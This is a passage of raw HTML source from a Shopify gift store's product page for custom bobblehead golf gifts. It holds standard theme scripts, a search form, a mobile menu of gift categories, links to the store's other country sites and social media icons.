      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-bobblehead-golf-gifts-for-boss-best-golf-gifts-for-men"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
